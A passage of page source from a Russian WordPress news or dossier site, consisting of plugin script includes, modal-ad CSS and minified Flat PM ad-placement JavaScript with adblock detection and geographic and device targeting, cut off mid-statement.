/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"4817"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"vipdossier.ru","siteurl":"https:\/\/vipdossier.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 